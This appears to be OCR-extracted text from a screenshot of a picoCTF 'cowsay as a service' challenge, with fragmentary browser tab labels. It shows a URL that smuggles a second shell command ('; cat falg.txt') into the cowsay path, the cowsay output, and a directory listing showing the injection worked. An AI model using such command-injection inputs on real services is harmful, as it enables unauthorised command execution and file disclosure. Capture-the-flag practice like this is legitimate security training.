 Cy
pi
Cy
SC
pa
Ch
JS
pi
Se
H
https://caas.mars.picoctf.net/cowsay/gg; cat falg.txt
https://caas.mars.picoctf.net/cowsay/gg; cat falg.txt
https://caas.mars.picoctf.net/cowsay/gg; cat falg.txt - Google Search
 ____
< gg >
 ----
        \    __
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Dockerfile
falg.txt
index.js
node_modules
package.json
public
yarn.lock